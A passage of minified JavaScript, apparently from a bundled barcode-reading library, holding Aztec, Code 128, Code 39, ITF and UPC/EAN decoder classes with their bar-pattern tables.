o=this.getColor(t,e);return o===i&&(o=this.getColor(e,r),o===i&&(o=this.getColor(r,n),o===i))}getColor(t,e){let r=this.distancePoint(t,e),n=(e.getX()-t.getX())/r,i=(e.getY()-t.getY())/r,o=0,s=t.getX(),a=t.getY(),A=this.image.get(t.getX(),t.getY()),l=Math.ceil(r);for(let t=0;t<l;t++)s+=n,a+=i,this.image.get(et.round(s),et.round(a))!==A&&o++;let c=o/r;return c>.1&&c<.9?0:c<=.1===A?1:-1}getFirstDifferent(t,e,r,n){let i=t.getX()+r,o=t.getY()+n;for(;this.isValid(i,o)&&this.image.get(i,o)===e;)i+=r,o+=n;for(i-=r,o-=n;this.isValid(i,o)&&this.image.get(i,o)===e;)i+=r;for(i-=r;this.isValid(i,o)&&this.image.get(i,o)===e;)o+=n;return o-=n,new ht(i,o)}expandSquare(t,e,r){let n=r/(2*e),i=t[0].getX()-t[2].getX(),o=t[0].getY()-t[2].getY(),s=(t[0].getX()+t[2].getX())/2,a=(t[0].getY()+t[2].getY())/2,A=new nt(s+n*i,a+n*o),l=new nt(s-n*i,a-n*o);return i=t[1].getX()-t[3].getX(),o=t[1].getY()-t[3].getY(),s=(t[1].getX()+t[3].getX())/2,a=(t[1].getY()+t[3].getY())/2,[A,new nt(s+n*i,a+n*o),l,new nt(s-n*i,a-n*o)]}isValid(t,e){return t>=0&&t<this.image.getWidth()&&e>0&&e<this.image.getHeight()}isValidPoint(t){let e=et.round(t.getX()),r=et.round(t.getY());return this.isValid(e,r)}distancePoint(t,e){return et.distance(t.getX(),t.getY(),e.getX(),e.getY())}distanceResultPoint(t,e){return et.distance(t.getX(),t.getY(),e.getX(),e.getY())}getDimension(){return this.compact?4*this.nbLayers+11:this.nbLayers<=4?4*this.nbLayers+15:4*this.nbLayers+2*(C.truncDivision(this.nbLayers-4,8)+1)+15}}class dt{decode(t,e=null){let r=null,n=new gt(t.getBlackMatrix()),i=null,o=null;try{let t=n.detectMirror(!1);i=t.getPoints(),this.reportFoundResultPoints(e,i),o=(new tt).decode(t)}catch(t){r=t}if(null==o)try{let t=n.detectMirror(!0);i=t.getPoints(),this.reportFoundResultPoints(e,i),o=(new tt).decode(t)}catch(t){if(null!=r)throw r;throw t}let s=new L(o.getText(),o.getRawBytes(),o.getNumBits(),i,Q.AZTEC,h.currentTimeMillis()),a=o.getByteSegments();null!=a&&s.putMetadata(H.BYTE_SEGMENTS,a);let A=o.getECLevel();return null!=A&&s.putMetadata(H.ERROR_CORRECTION_LEVEL,A),s}reportFoundResultPoints(t,e){if(null!=t){let r=t.get(f.NEED_RESULT_POINT_CALLBACK);null!=r&&e.forEach(((t,e,n)=>{r.foundPossibleResultPoint(t)}))}}reset(){}}class ut{decode(t,e){try{return this.doDecode(t,e)}catch(r){if(e&&!0===e.get(f.TRY_HARDER)&&t.isRotateSupported()){const r=t.rotateCounterClockwise(),n=this.doDecode(r,e),i=n.getResultMetadata();let o=270;null!==i&&!0===i.get(H.ORIENTATION)&&(o+=i.get(H.ORIENTATION)%360),n.putMetadata(H.ORIENTATION,o);const s=n.getResultPoints();if(null!==s){const t=r.getHeight();for(let e=0;e<s.length;e++)s[e]=new nt(t-s[e].getY()-1,s[e].getX())}return n}throw new M}}reset(){}doDecode(t,e){const r=t.getWidth(),n=t.getHeight();let i=new I(r);const o=e&&!0===e.get(f.TRY_HARDER),s=Math.max(1,n>>(o?8:5));let a;a=o?n:15;const A=Math.trunc(n/2);for(let o=0;o<a;o++){const a=Math.trunc((o+1)/2),l=A+s*(0==(1&o)?a:-a);if(l<0||l>=n)break;try{i=t.getBlackRow(l,i)}catch(t){continue}for(let t=0;t<2;t++){if(1===t&&(i.reverse(),e&&!0===e.get(f.NEED_RESULT_POINT_CALLBACK))){const t=new Map;e.forEach(((e,r)=>t.set(r,e))),t.delete(f.NEED_RESULT_POINT_CALLBACK),e=t}try{const n=this.decodeRow(l,i,e);if(1===t){n.putMetadata(H.ORIENTATION,180);const t=n.getResultPoints();null!==t&&(t[0]=new nt(r-t[0].getX()-1,t[0].getY()),t[1]=new nt(r-t[1].getX()-1,t[1].getY()))}return n}catch(t){}}}throw new M}static recordPattern(t,e,r){const n=r.length;for(let t=0;t<n;t++)r[t]=0;const i=t.getSize();if(e>=i)throw new M;let o=!t.get(e),s=0,a=e;for(;a<i;){if(t.get(a)!==o)r[s]++;else{if(++s===n)break;r[s]=1,o=!o}a++}if(s!==n&&(s!==n-1||a!==i))throw new M}static recordPatternInReverse(t,e,r){let n=r.length,i=t.get(e);for(;e>0&&n>=0;)t.get(--e)!==i&&(n--,i=!i);if(n>=0)throw new M;ut.recordPattern(t,e+1,r)}static patternMatchVariance(t,e,r){const n=t.length;let i=0,o=0;for(let r=0;r<n;r++)i+=t[r],o+=e[r];if(i<o)return Number.POSITIVE_INFINITY;const s=i/o;r*=s;let a=0;for(let i=0;i<n;i++){const n=t[i],o=e[i]*s,A=n>o?n-o:o-n;if(A>r)return Number.POSITIVE_INFINITY;a+=A}return a/i}}class Ct extends ut{static findStartPattern(t){const e=t.getSize(),r=t.getNextSet(0);let n=0,i=Int32Array.from([0,0,0,0,0,0]),o=r,s=!1;for(let a=r;a<e;a++)if(t.get(a)!==s)i[n]++;else{if(5===n){let e=Ct.MAX_AVG_VARIANCE,r=-1;for(let t=Ct.CODE_START_A;t<=Ct.CODE_START_C;t++){const n=ut.patternMatchVariance(i,Ct.CODE_PATTERNS[t],Ct.MAX_INDIVIDUAL_VARIANCE);n<e&&(e=n,r=t)}if(r>=0&&t.isRange(Math.max(0,o-(a-o)/2),o,!1))return Int32Array.from([o,a,r]);o+=i[0]+i[1],i=i.slice(2,i.length-1),i[n-1]=0,i[n]=0,n--}else n++;i[n]=1,s=!s}throw new M}static decodeCode(t,e,r){ut.recordPattern(t,r,e);let n=Ct.MAX_AVG_VARIANCE,i=-1;for(let t=0;t<Ct.CODE_PATTERNS.length;t++){const r=Ct.CODE_PATTERNS[t],o=this.patternMatchVariance(e,r,Ct.MAX_INDIVIDUAL_VARIANCE);o<n&&(n=o,i=t)}if(i>=0)return i;throw new M}decodeRow(t,e,r){const n=r&&!0===r.get(f.ASSUME_GS1),i=Ct.findStartPattern(e),o=i[2];let s=0;const a=new Uint8Array(20);let A;switch(a[s++]=o,o){case Ct.CODE_START_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_START_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_START_C:A=Ct.CODE_CODE_C;break;default:throw new E}let c=!1,h=!1,g="",d=i[0],u=i[1];const C=Int32Array.from([0,0,0,0,0,0]);let I=0,w=0,m=o,p=0,S=!0,R=!1,D=!1;for(;!c;){const t=h;switch(h=!1,I=w,w=Ct.decodeCode(e,C,u),a[s++]=w,w!==Ct.CODE_STOP&&(S=!0),w!==Ct.CODE_STOP&&(p++,m+=p*w),d=u,u+=C.reduce(((t,e)=>t+e),0),w){case Ct.CODE_START_A:case Ct.CODE_START_B:case Ct.CODE_START_C:throw new E}switch(A){case Ct.CODE_CODE_A:if(w<64)g+=D===R?String.fromCharCode(" ".charCodeAt(0)+w):String.fromCharCode(" ".charCodeAt(0)+w+128),D=!1;else if(w<96)g+=D===R?String.fromCharCode(w-64):String.fromCharCode(w+64),D=!1;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_FNC_2:case Ct.CODE_FNC_3:break;case Ct.CODE_FNC_4_A:!R&&D?(R=!0,D=!1):R&&D?(R=!1,D=!1):D=!0;break;case Ct.CODE_SHIFT:h=!0,A=Ct.CODE_CODE_B;break;case Ct.CODE_CODE_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_CODE_C:A=Ct.CODE_CODE_C;break;case Ct.CODE_STOP:c=!0}break;case Ct.CODE_CODE_B:if(w<96)g+=D===R?String.fromCharCode(" ".charCodeAt(0)+w):String.fromCharCode(" ".charCodeAt(0)+w+128),D=!1;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_FNC_2:case Ct.CODE_FNC_3:break;case Ct.CODE_FNC_4_B:!R&&D?(R=!0,D=!1):R&&D?(R=!1,D=!1):D=!0;break;case Ct.CODE_SHIFT:h=!0,A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_C:A=Ct.CODE_CODE_C;break;case Ct.CODE_STOP:c=!0}break;case Ct.CODE_CODE_C:if(w<100)w<10&&(g+="0"),g+=w;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_CODE_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_STOP:c=!0}}t&&(A=A===Ct.CODE_CODE_A?Ct.CODE_CODE_B:Ct.CODE_CODE_A)}const B=u-d;if(u=e.getNextUnset(u),!e.isRange(u,Math.min(e.getSize(),u+(u-d)/2),!1))throw new M;if(m-=p*I,m%103!==I)throw new l;const T=g.length;if(0===T)throw new M;T>0&&S&&(g=A===Ct.CODE_CODE_C?g.substring(0,T-2):g.substring(0,T-1));const N=(i[1]+i[0])/2,_=d+B/2,y=a.length,O=new Uint8Array(y);for(let t=0;t<y;t++)O[t]=a[t];const b=[new nt(N,t),new nt(_,t)];return new L(g,O,0,b,Q.CODE_128,(new Date).getTime())}}Ct.CODE_PATTERNS=[Int32Array.from([2,1,2,2,2,2]),Int32Array.from([2,2,2,1,2,2]),Int32Array.from([2,2,2,2,2,1]),Int32Array.from([1,2,1,2,2,3]),Int32Array.from([1,2,1,3,2,2]),Int32Array.from([1,3,1,2,2,2]),Int32Array.from([1,2,2,2,1,3]),Int32Array.from([1,2,2,3,1,2]),Int32Array.from([1,3,2,2,1,2]),Int32Array.from([2,2,1,2,1,3]),Int32Array.from([2,2,1,3,1,2]),Int32Array.from([2,3,1,2,1,2]),Int32Array.from([1,1,2,2,3,2]),Int32Array.from([1,2,2,1,3,2]),Int32Array.from([1,2,2,2,3,1]),Int32Array.from([1,1,3,2,2,2]),Int32Array.from([1,2,3,1,2,2]),Int32Array.from([1,2,3,2,2,1]),Int32Array.from([2,2,3,2,1,1]),Int32Array.from([2,2,1,1,3,2]),Int32Array.from([2,2,1,2,3,1]),Int32Array.from([2,1,3,2,1,2]),Int32Array.from([2,2,3,1,1,2]),Int32Array.from([3,1,2,1,3,1]),Int32Array.from([3,1,1,2,2,2]),Int32Array.from([3,2,1,1,2,2]),Int32Array.from([3,2,1,2,2,1]),Int32Array.from([3,1,2,2,1,2]),Int32Array.from([3,2,2,1,1,2]),Int32Array.from([3,2,2,2,1,1]),Int32Array.from([2,1,2,1,2,3]),Int32Array.from([2,1,2,3,2,1]),Int32Array.from([2,3,2,1,2,1]),Int32Array.from([1,1,1,3,2,3]),Int32Array.from([1,3,1,1,2,3]),Int32Array.from([1,3,1,3,2,1]),Int32Array.from([1,1,2,3,1,3]),Int32Array.from([1,3,2,1,1,3]),Int32Array.from([1,3,2,3,1,1]),Int32Array.from([2,1,1,3,1,3]),Int32Array.from([2,3,1,1,1,3]),Int32Array.from([2,3,1,3,1,1]),Int32Array.from([1,1,2,1,3,3]),Int32Array.from([1,1,2,3,3,1]),Int32Array.from([1,3,2,1,3,1]),Int32Array.from([1,1,3,1,2,3]),Int32Array.from([1,1,3,3,2,1]),Int32Array.from([1,3,3,1,2,1]),Int32Array.from([3,1,3,1,2,1]),Int32Array.from([2,1,1,3,3,1]),Int32Array.from([2,3,1,1,3,1]),Int32Array.from([2,1,3,1,1,3]),Int32Array.from([2,1,3,3,1,1]),Int32Array.from([2,1,3,1,3,1]),Int32Array.from([3,1,1,1,2,3]),Int32Array.from([3,1,1,3,2,1]),Int32Array.from([3,3,1,1,2,1]),Int32Array.from([3,1,2,1,1,3]),Int32Array.from([3,1,2,3,1,1]),Int32Array.from([3,3,2,1,1,1]),Int32Array.from([3,1,4,1,1,1]),Int32Array.from([2,2,1,4,1,1]),Int32Array.from([4,3,1,1,1,1]),Int32Array.from([1,1,1,2,2,4]),Int32Array.from([1,1,1,4,2,2]),Int32Array.from([1,2,1,1,2,4]),Int32Array.from([1,2,1,4,2,1]),Int32Array.from([1,4,1,1,2,2]),Int32Array.from([1,4,1,2,2,1]),Int32Array.from([1,1,2,2,1,4]),Int32Array.from([1,1,2,4,1,2]),Int32Array.from([1,2,2,1,1,4]),Int32Array.from([1,2,2,4,1,1]),Int32Array.from([1,4,2,1,1,2]),Int32Array.from([1,4,2,2,1,1]),Int32Array.from([2,4,1,2,1,1]),Int32Array.from([2,2,1,1,1,4]),Int32Array.from([4,1,3,1,1,1]),Int32Array.from([2,4,1,1,1,2]),Int32Array.from([1,3,4,1,1,1]),Int32Array.from([1,1,1,2,4,2]),Int32Array.from([1,2,1,1,4,2]),Int32Array.from([1,2,1,2,4,1]),Int32Array.from([1,1,4,2,1,2]),Int32Array.from([1,2,4,1,1,2]),Int32Array.from([1,2,4,2,1,1]),Int32Array.from([4,1,1,2,1,2]),Int32Array.from([4,2,1,1,1,2]),Int32Array.from([4,2,1,2,1,1]),Int32Array.from([2,1,2,1,4,1]),Int32Array.from([2,1,4,1,2,1]),Int32Array.from([4,1,2,1,2,1]),Int32Array.from([1,1,1,1,4,3]),Int32Array.from([1,1,1,3,4,1]),Int32Array.from([1,3,1,1,4,1]),Int32Array.from([1,1,4,1,1,3]),Int32Array.from([1,1,4,3,1,1]),Int32Array.from([4,1,1,1,1,3]),Int32Array.from([4,1,1,3,1,1]),Int32Array.from([1,1,3,1,4,1]),Int32Array.from([1,1,4,1,3,1]),Int32Array.from([3,1,1,1,4,1]),Int32Array.from([4,1,1,1,3,1]),Int32Array.from([2,1,1,4,1,2]),Int32Array.from([2,1,1,2,1,4]),Int32Array.from([2,1,1,2,3,2]),Int32Array.from([2,3,3,1,1,1,2])],Ct.MAX_AVG_VARIANCE=.25,Ct.MAX_INDIVIDUAL_VARIANCE=.7,Ct.CODE_SHIFT=98,Ct.CODE_CODE_C=99,Ct.CODE_CODE_B=100,Ct.CODE_CODE_A=101,Ct.CODE_FNC_1=102,Ct.CODE_FNC_2=97,Ct.CODE_FNC_3=96,Ct.CODE_FNC_4_A=101,Ct.CODE_FNC_4_B=100,Ct.CODE_START_A=103,Ct.CODE_START_B=104,Ct.CODE_START_C=105,Ct.CODE_STOP=106;class It extends ut{constructor(t=!1,e=!1){super(),this.usingCheckDigit=t,this.extendedMode=e,this.decodeRowResult="",this.counters=new Int32Array(9)}decodeRow(t,e,r){let n=this.counters;n.fill(0),this.decodeRowResult="";let i,o,s=It.findAsteriskPattern(e,n),a=e.getNextSet(s[1]),A=e.getSize();do{It.recordPattern(e,a,n);let t=It.toNarrowWidePattern(n);if(t<0)throw new M;i=It.patternToChar(t),this.decodeRowResult+=i,o=a;for(let t of n)a+=t;a=e.getNextSet(a)}while("*"!==i);this.decodeRowResult=this.decodeRowResult.substring(0,this.decodeRowResult.length-1);let c,h=0;for(let t of n)h+=t;if(a!==A&&2*(a-o-h)<h)throw new M;if(this.usingCheckDigit){let t=this.decodeRowResult.length-1,e=0;for(let r=0;r<t;r++)e+=It.ALPHABET_STRING.indexOf(this.decodeRowResult.charAt(r));if(this.decodeRowResult.charAt(t)!==It.ALPHABET_STRING.charAt(e%43))throw new l;this.decodeRowResult=this.decodeRowResult.substring(0,t)}if(0===this.decodeRowResult.length)throw new M;c=this.extendedMode?It.decodeExtended(this.decodeRowResult):this.decodeRowResult;let g=(s[1]+s[0])/2,d=o+h/2;return new L(c,null,0,[new nt(g,t),new nt(d,t)],Q.CODE_39,(new Date).getTime())}static findAsteriskPattern(t,e){let r=t.getSize(),n=t.getNextSet(0),i=0,o=n,s=!1,a=e.length;for(let A=n;A<r;A++)if(t.get(A)!==s)e[i]++;else{if(i===a-1){if(this.toNarrowWidePattern(e)===It.ASTERISK_ENCODING&&t.isRange(Math.max(0,o-Math.floor((A-o)/2)),o,!1))return[o,A];o+=e[0]+e[1],e.copyWithin(0,2,2+i-1),e[i-1]=0,e[i]=0,i--}else i++;e[i]=1,s=!s}throw new M}static toNarrowWidePattern(t){let e,r=t.length,n=0;do{let i=2147483647;for(let e of t)e<i&&e>n&&(i=e);n=i,e=0;let o=0,s=0;for(let i=0;i<r;i++){let a=t[i];a>n&&(s|=1<<r-1-i,e++,o+=a)}if(3===e){for(let i=0;i<r&&e>0;i++){let r=t[i];if(r>n&&(e--,2*r>=o))return-1}return s}}while(e>3);return-1}static patternToChar(t){for(let e=0;e<It.CHARACTER_ENCODINGS.length;e++)if(It.CHARACTER_ENCODINGS[e]===t)return It.ALPHABET_STRING.charAt(e);if(t===It.ASTERISK_ENCODING)return"*";throw new M}static decodeExtended(t){let e=t.length,r="";for(let n=0;n<e;n++){let e=t.charAt(n);if("+"===e||"$"===e||"%"===e||"/"===e){let i=t.charAt(n+1),o="\0";switch(e){case"+":if(!(i>="A"&&i<="Z"))throw new E;o=String.fromCharCode(i.charCodeAt(0)+32);break;case"$":if(!(i>="A"&&i<="Z"))throw new E;o=String.fromCharCode(i.charCodeAt(0)-64);break;case"%":if(i>="A"&&i<="E")o=String.fromCharCode(i.charCodeAt(0)-38);else if(i>="F"&&i<="J")o=String.fromCharCode(i.charCodeAt(0)-11);else if(i>="K"&&i<="O")o=String.fromCharCode(i.charCodeAt(0)+16);else if(i>="P"&&i<="T")o=String.fromCharCode(i.charCodeAt(0)+43);else if("U"===i)o="\0";else if("V"===i)o="@";else if("W"===i)o="`";else{if("X"!==i&&"Y"!==i&&"Z"!==i)throw new E;o=""}break;case"/":if(i>="A"&&i<="O")o=String.fromCharCode(i.charCodeAt(0)-32);else{if("Z"!==i)throw new E;o=":"}}r+=o,n++}else r+=e}return r}}It.ALPHABET_STRING="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ-. $/+%",It.CHARACTER_ENCODINGS=[52,289,97,352,49,304,112,37,292,100,265,73,328,25,280,88,13,268,76,28,259,67,322,19,274,82,7,262,70,22,385,193,448,145,400,208,133,388,196,168,162,138,42],It.ASTERISK_ENCODING=148;class wt extends ut{constructor(){super(...arguments),this.narrowLineWidth=-1}decodeRow(t,e,r){let n=this.decodeStart(e),i=this.decodeEnd(e),o=new D;wt.decodeMiddle(e,n[1],i[0],o);let s=o.toString(),a=null;null!=r&&(a=r.get(f.ALLOWED_LENGTHS)),null==a&&(a=wt.DEFAULT_ALLOWED_LENGTHS);let A=s.length,l=!1,c=0;for(let t of a){if(A===t){l=!0;break}t>c&&(c=t)}if(!l&&A>c&&(l=!0),!l)throw new E;const h=[new nt(n[1],t),new nt(i[0],t)];return new L(s,null,0,h,Q.ITF,(new Date).getTime())}static decodeMiddle(t,e,r,n){let i=new Int32Array(10),o=new Int32Array(5),s=new Int32Array(5);for(i.fill(0),o.fill(0),s.fill(0);e<r;){ut.recordPattern(t,e,i);for(let t=0;t<5;t++){let e=2*t;o[t]=i[e],s[t]=i[e+1]}let r=wt.decodeDigit(o);n.append(r.toString()),r=this.decodeDigit(s),n.append(r.toString()),i.forEach((function(t){e+=t}))}}decodeStart(t){let e=wt.skipWhiteSpace(t),r=wt.findGuardPattern(t,e,wt.START_PATTERN);return this.narrowLineWidth=(r[1]-r[0])/4,this.validateQuietZone(t,r[0]),r}validateQuietZone(t,e){let r=10*this.narrowLineWidth;r=r<e?r:e;for(let n=e-1;r>0&&n>=0&&!t.get(n);n--)r--;if(0!==r)throw new M}static skipWhiteSpace(t){const e=t.getSize(),r=t.getNextSet(0);if(r===e)throw new M;return r}decodeEnd(t){t.reverse();try{let e,r=wt.skipWhiteSpace(t);try{e=wt.findGuardPattern(t,r,wt.END_PATTERN_REVERSED[0])}catch(n){n instanceof M&&(e=wt.findGuardPattern(t,r,wt.END_PATTERN_REVERSED[1]))}this.validateQuietZone(t,e[0]);let n=e[0];return e[0]=t.getSize()-e[1],e[1]=t.getSize()-n,e}finally{t.reverse()}}static findGuardPattern(t,e,r){let n=r.length,i=new Int32Array(n),o=t.getSize(),s=!1,a=0,A=e;i.fill(0);for(let l=e;l<o;l++)if(t.get(l)!==s)i[a]++;else{if(a===n-1){if(ut.patternMatchVariance(i,r,wt.MAX_INDIVIDUAL_VARIANCE)<wt.MAX_AVG_VARIANCE)return[A,l];A+=i[0]+i[1],h.arraycopy(i,2,i,0,a-1),i[a-1]=0,i[a]=0,a--}else a++;i[a]=1,s=!s}throw new M}static decodeDigit(t){let e=wt.MAX_AVG_VARIANCE,r=-1,n=wt.PATTERNS.length;for(let i=0;i<n;i++){let n=wt.PATTERNS[i],o=ut.patternMatchVariance(t,n,wt.MAX_INDIVIDUAL_VARIANCE);o<e?(e=o,r=i):o===e&&(r=-1)}if(r>=0)return r%10;throw new M}}wt.PATTERNS=[Int32Array.from([1,1,2,2,1]),Int32Array.from([2,1,1,1,2]),Int32Array.from([1,2,1,1,2]),Int32Array.from([2,2,1,1,1]),Int32Array.from([1,1,2,1,2]),Int32Array.from([2,1,2,1,1]),Int32Array.from([1,2,2,1,1]),Int32Array.from([1,1,1,2,2]),Int32Array.from([2,1,1,2,1]),Int32Array.from([1,2,1,2,1]),Int32Array.from([1,1,3,3,1]),Int32Array.from([3,1,1,1,3]),Int32Array.from([1,3,1,1,3]),Int32Array.from([3,3,1,1,1]),Int32Array.from([1,1,3,1,3]),Int32Array.from([3,1,3,1,1]),Int32Array.from([1,3,3,1,1]),Int32Array.from([1,1,1,3,3]),Int32Array.from([3,1,1,3,1]),Int32Array.from([1,3,1,3,1])],wt.MAX_AVG_VARIANCE=.38,wt.MAX_INDIVIDUAL_VARIANCE=.5,wt.DEFAULT_ALLOWED_LENGTHS=[6,8,10,12,14],wt.START_PATTERN=Int32Array.from([1,1,1,1]),wt.END_PATTERN_REVERSED=[Int32Array.from([1,1,2]),Int32Array.from([1,1,3])];class ft extends ut{constructor(){super(...arguments),this.decodeRowStringBuffer=""}static findStartGuardPattern(t){let e,r=!1,n=0,i=Int32Array.from([0,0,0]);for(;!r;){i=Int32Array.from([0,0,0]),e=ft.findGuardPattern(t,n,!1,this.START_END_PATTERN,i);let o=e[0];n=e[1];let s=o-(n-o);s>=0&&(r=t.isRange(s,o,!1))}return e}static checkChecksum(t){return ft.checkStandardUPCEANChecksum(t)}static checkStandardUPCEANChecksum(t){let e=t.length;if(0===e)return!1;let r=parseInt(t.charAt(e-1),10);return ft.getStandardUPCEANChecksum(t.substring(0,e-1))===r}static getStandardUPCEANChecksum(t){let e=t.length,r=0;for(let n=e-1;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}r*=3;for(let n=e-2;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}return(1e3-r)%10}static decodeEnd(t,e){return ft.findGuardPattern(t,e,!1,ft.START_END_PATTERN,new Int32Array(ft.START_END_PATTERN.length).fill(0))}static findGuardPatternWithoutCounters(t,e,r,n){return this.findGuardPattern(t,e,r,n,new Int32Array(n.length))}static findGuardPattern(t,e,r,n,i){let o=t.getSize(),s=0,a=e=r?t.getNextUnset(e):t.getNextSet(e),A=n.length,l=r;for(let r=e;r<o;r++)if(t.get(r)!==l)i[s]++;else{if(s===A-1){if(ut.patternMatchVariance(i,n,ft.MAX_INDIVIDUAL_VARIANCE)<ft.MAX_AVG_VARIANCE)return Int32Array.from([a,r]);a+=i[0]+i[1];let t=i.slice(2,i.length-1);for(let e=0;e<s-1;e++)i[e]=t[e];i[s-1]=0,i[s]=0,s--}else s++;i[s]=1,l=!l}throw new M}static decodeDigit(t,e,r,n){this.recordPattern(t,r,e);let i=this.MAX_AVG_VARIANCE,o=-1,s=n.length;for(let t=0;t<s;t++){let r=n[t],s=ut.patternMatchVariance(e,r,ft.MAX_INDIVIDUAL_VARIANCE);s<i&&(i=s,o=t)}if(o>=0)return o;throw new M}}ft.MAX_AVG_VARIANCE=.48,ft.MAX_INDIVIDUAL_VARIANCE=.7,ft.START_END_PATTERN=Int32Array.from([1,1,1]),ft.MIDDLE_PATTERN=Int32Array.from([1,1,1,1,1]),ft.END_PATTERN=Int32Array.from([1,1,1,1,1,1]),ft.L_PATTERNS=[Int32Array.from([3,2,1,1]),Int32Array.from([2,2,2,1]),Int32Array.from([2,1,2,2]),Int32Array.from([1,4,1,1]),Int32Array.from([1,1,3,2]),Int32Array.from([1,2,3,1]),Int32Array.from([1,1,1,4]),Int32Array.from([1,3,1,2]),Int32Array.from([1,2,1,3]),Int32Array.from([3,1,1,2])];class Et{constructor(){this.CHECK_DIGIT_ENCODINGS=[24,20,18,17,12,6,3,10,9,5],this.decodeMiddleCounters=Int32Array.from([0,0,0,0]),this.decodeRowStringBuffer=""}decodeRow(t,e,r){let n=this.decodeRowStringBuffer,i=this.decodeMiddle(e,r,n),o=n.toString(),s=Et.parseExtensionString(o),a=[new nt((r[0]+r[1])/2,t),new nt(i,t)],A=new L(o,null,0,a,Q.UPC_EAN_EXTENSION,(new Date).getTime());return null!=s&&A.putAllMetadata(s),A}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<5&&o<i;e++){let i=ft.decodeDigit(t,n,o,ft.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<4-e),4!==e&&(o=t.getNextSet(o),o=t.getNextUnset(o))}if(5!==r.length)throw new M;let a=this.determineCheckDigit(s);if(Et.extensionChecksum(r.toString())!==a)throw new M;return o}static extensionChecksum(t){let e=t.length,r=0;for(let n=e-2;n>=0;n-=2)r+=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);r*=3;for(let n=e-1;n>=0;n-=2)r+=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);return r*=3,r%10}determineCheckDigit(t){for(let e=0;e<10;e++)if(t===this.CHECK_DIGIT_ENCODINGS[e])return e;throw new M}static parseExtensionString(t){if(5!==t.length)return null;let e=Et.parseExtension5String(t);return null==e?null:new Map([[H.SUGGESTED_PRICE,e]])}static parseExtension5String(t){let e;switch(t.charAt(0)){case"0":e="£";break;case"5":e="$";break;case"9":switch(t){case"90000":return null;case"99991":return"0.00";case"99990":return"Used"}e="";break;default:e=""}let r=parseInt(t.substring(1)),n=r%100;return e+(r/100).toString()+"."+(n<10?"0"+n:n.toString())}}class mt{constructor(){this.decodeMiddleCounters=Int32Array.from([0,0,0,0]),this.decodeRowStringBuffer=""}decodeRow(t,e,r){let n=this.decodeRowStringBuffer,i=this.decodeMiddle(e,r,n),o=n.toString(),s=mt.parseExtensionString(o),a=[new nt((r[0]+r[1])/2,t),new nt(i,t)],A=new L(o,null,0,a,Q.UPC_EAN_EXTENSION,(new Date).getTime());return null!=s&&A.putAllMetadata(s),A}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<2&&o<i;e++){let i=ft.decodeDigit(t,n,o,ft.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<1-e),1!==e&&(o=t.getNextSet(o),o=t.getNextUnset(o))}if(2!==r.length)throw new M;if(parseInt(r.toString())%4!==s)throw new M;return o}static parseExtensionString(t){return 2!==t.length?null:new Map([[H.ISSUE_NUMBER,parseInt(t)]])}}class pt{static decodeRow(t,e,r){let n=ft.findGuardPattern(e,r,!1,this.EXTENSION_START_PATTERN,new Int32Array(this.EXTENSION_START_PATTERN.length).fill(0));try{return(new Et).decodeRow(t,e,n)}catch(r){return(new mt).decodeRow(t,e,n)}}}pt.EXTENSION_START_PATTERN=Int32Array.from([1,1,2]);class St extends ft{constructor(){super(),this.decodeRowStringBuffer="",St.L_AND_G_PATTERNS=St.L_PATTERNS.map((t=>Int32Array.from(t)));for(let t=10;t<20;t++){let e=St.L_PATTERNS[t-10],r=new Int32Array(e.length);for(let t=0;t<e.length;t++)r[t]=e[e.length-t-1];St.L_AND_G_PATTERNS[t]=r}}decodeRow(t,e,r){let n=St.findStartGuardPattern(e),i=null==r?null:r.get(f.NEED_RESULT_POINT_CALLBACK);if(null!=i){const e=new nt((n[0]+n[1])/2,t);i.foundPossibleResultPoint(e)}let o=this.decodeMiddle(e,n,this.decodeRowStringBuffer),s=o.rowOffset,a=o.resultString;if(null!=i){const e=new nt(s,t);i.foundPossibleResultPoint(e)}let A=St.decodeEnd(e,s);if(null!=i){const e=new nt((A[0]+A[1])/2,t);i.foundPossibleResultPoint(e)}let c=A[1],h=c+(c-A[0]);if(h>=e.getSize()||!e.isRange(c,h,!1))throw new M;let g=a.toString();if(g.length<8)throw new E;if(!St.checkChecksum(g))throw new l;let d=(n[1]+n[0])/2,u=(A[1]+A[0])/2,C=this.getBarcodeFormat(),I=[new nt(d,t),new nt(u,t)],w=new L(g,null,0,I,C,(new Date).getTime()),m=0;try{let r=pt.decodeRow(t,e,A[1]);w.putMetadata(H.UPC_EAN_EXTENSION,r.getText()),w.putAllMetadata(r.getResultMetadata()),w.addResultPoints(r.getResultPoints()),m=r.getText().length}catch(t){}let p=null==r?null:r.get(f.ALLOWED_EAN_EXTENSIONS);if(null!=p){let t=!1;for(let e in p)if(m.toString()===e){t=!0;break}if(!t)throw new M}return C===Q.EAN_13||Q.UPC_A,w}static checkChecksum(t){return 